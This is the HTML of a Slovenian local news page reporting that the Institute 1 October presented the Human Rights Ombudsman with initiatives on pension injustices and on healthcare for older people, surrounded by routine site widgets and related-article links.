		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Predstavniki+in%C5%A1tituta+1.oktober+so+varuhu+%C4%8Dlovekovih+pravic+predali+pobudo&url=https%3A%2F%2Fgo-portal.si%2Fpredstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/&amp;media=https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg&description=Predstavniki+in%C5%A1tituta+1.oktober+so+varuhu+%C4%8Dlovekovih+pravic+predali+pobudo" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Predstavniki+in%C5%A1tituta+1.oktober+so+varuhu+%C4%8Dlovekovih+pravic+predali+pobudo%20-%20https%3A%2F%2Fgo-portal.si%2Fpredstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <div id="fb-root"></div>
<h3><strong>V četrtek so se predstavniki INŠTITUTA 1. OKTOBRA srečali na delovnem sestanku z VARUHOM ČLOVEKOVIH PRAVIC g. Petrom Svetino.</strong></h3>
<p dir="auto">V sporočilu za javnost so zapisali, da so mu predstavili njihovo pobudo za odpravo in popravo KRIVIC glede pokojnin, ter pobudo o ureditvi slovenskega zdravstva, ki ne omogoča starejši populaciji v nekaterih primerih niti osnovnih zdravstvenih storitev. V obeh problematikah so kršene človekove pravice.</p>
<p dir="auto">Zapisali so :</p>
<blockquote><p>&#8220;V obeh primerih se sklicujemo na 2. člen ustave, ki pravi: <strong>SLOVENIJA JE PRAVNA IN SOCIALNA DRŽAVA.</strong></p>
<p>Socialna država je država, ki si za svoj cilj postavlja socialno varnost in socialno pravičnost za vse svoje prebivalce. Pojem zajema normativne in institucionalno ukrepe države ter javno financiranje obvladovanja tistih tveganj, ki ogrožajo socialno varnost prebivalcev. Socialna država s svojo socialno politiko skrbi za družbeno enakost ter preprečuje revščino. Tukaj je politika in odločevalci na najbolj pomembnih položajih povsem zatajila.</p>
<p>Od varuha pričakujemo takojšnje ukrepanje in pozivanje k ureditvi problematičnih zadev.&#8221;</p></blockquote>
<div></div>
<div><img fetchpriority="high" decoding="async" class="wp-image-21884 aligncenter" src="https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-232x300.jpg" alt="" width="632" height="817" srcset="https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-232x300.jpg 232w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-793x1024.jpg 793w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-768x992.jpg 768w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-696x899.jpg 696w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-1068x1380.jpg 1068w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU-325x420.jpg 325w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU.jpg 1075w" sizes="(max-width: 632px) 100vw, 632px" /><img decoding="async" class="wp-image-21883 aligncenter" src="https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU1-227x300.jpg" alt="" width="630" height="832" srcset="https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU1-227x300.jpg 227w, https://go-portal.si/wp-content/uploads/2023/10/POBUDA-VARUHU1-317x420.jpg 317w" sizes="(max-width: 630px) 100vw, 630px" /></div>
<div></div>
<div></div>
<div></div>
<div>Spletno uredništvo</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/institut-1-oktober/">inštitut 1. oktober</a></li><li><a href="https://go-portal.si/oznaka/peter-svetina/">Peter Svetina</a></li><li><a href="https://go-portal.si/oznaka/pobuda/">pobuda</a></li><li><a href="https://go-portal.si/oznaka/varuh-clovekovih-pravic/">Varuh človekovih pravic</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/mavres/">mavres</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mavres"></span><meta itemprop="datePublished" content="2023-10-13T16:30:39+00:00"><meta itemprop="dateModified" content="2023-10-13T16:30:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_696a9b447230f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696a9b447230f" ><script>var block_td_uid_9_696a9b447230f = new tdBlock();
block_td_uid_9_696a9b447230f.id = "td_uid_9_696a9b447230f";
block_td_uid_9_696a9b447230f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696a9b447230f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696a9b447230f_rand","tdc_css_class_style":"td_uid_9_696a9b447230f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21882,"live_filter_cur_post_author":"48","block_template_id":""}';
block_td_uid_9_696a9b447230f.td_column_number = "3";
block_td_uid_9_696a9b447230f.block_type = "td_block_related_posts";
block_td_uid_9_696a9b447230f.post_count = "3";
block_td_uid_9_696a9b447230f.found_posts = "5197";
block_td_uid_9_696a9b447230f.header_color = "";
block_td_uid_9_696a9b447230f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696a9b447230f.max_num_pages = "1733";
tdBlocksArray.push(block_td_uid_9_696a9b447230f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696a9b4478ad0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696a9b447230f" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696a9b4478ad3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696a9b447230f" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696a9b447230f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-616x420.jpg 616w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696a9b447230f" data-td_block_id="td_uid_9_696a9b447230f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696a9b447230f" data-td_block_id="td_uid_9_696a9b447230f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                    rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih.jpg" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                        rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696a9b4479aa6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696a9b4479aa6" ><script>var block_td_uid_13_696a9b4479aa6 = new tdBlock();
block_td_uid_13_696a9b4479aa6.id = "td_uid_13_696a9b4479aa6";
block_td_uid_13_696a9b4479aa6.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696a9b4479aa6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696a9b4479aa6_rand","tdc_css_class_style":"td_uid_13_696a9b4479aa6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696a9b4479aa6.td_column_number = "1";
block_td_uid_13_696a9b4479aa6.block_type = "td_block_7";
block_td_uid_13_696a9b4479aa6.post_count = "6";
block_td_uid_13_696a9b4479aa6.found_posts = "6";
block_td_uid_13_696a9b4479aa6.header_color = "#";
block_td_uid_13_696a9b4479aa6.ajax_pagination_infinite_stop = "";
block_td_uid_13_696a9b4479aa6.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_696a9b4479aa6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696a9b4479aa6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije">Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:52:03+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
